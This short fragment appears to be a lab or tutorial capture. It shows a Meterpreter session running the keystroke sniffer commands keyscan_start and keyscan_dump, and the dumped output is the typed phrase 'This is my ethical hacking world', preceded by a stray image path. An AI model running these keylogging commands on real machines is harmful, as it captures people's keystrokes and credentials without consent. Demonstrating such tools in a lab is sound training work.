 meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows><Right Shift>Thisi<^H> is my ethical hacking world
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Right Shift>This ismy ethical hacking world